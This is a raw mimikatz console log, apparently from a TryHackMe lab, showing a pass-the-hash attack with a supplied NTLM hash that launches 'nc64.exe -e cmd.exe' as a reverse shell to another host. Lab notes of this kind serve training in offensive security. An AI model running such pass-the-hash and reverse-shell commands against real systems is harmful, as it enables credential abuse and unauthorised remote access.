 mimikatz # token::revert
 * Process Token : {0;00092334} 0 D 1354105     ZA\t2_felicia.dean      S-1-5-21-3
330634377-1326264276-632209373-4605     (12g,24p)       Primary
 * Thread Token  : no token

mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd
576caa912bdb9da284bbc60fe /run:"c:\tools\nc64.exe -e cmd.exe 10.50.17.65 5555"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e cmd.exe 10.50.17.65 5555
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  6332
  |  TID  9940
  |  LSA Process is now R/W
  |  LUID 0 ; 1712102 (00000000:001a1fe6)
  \_ msv1_0   - data copy @ 000001E80E71D780 : OK !
  \_ kerberos - data copy @ 000001E80EEBDC48
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001E80F003AB8 (32) -> null

mimikatz #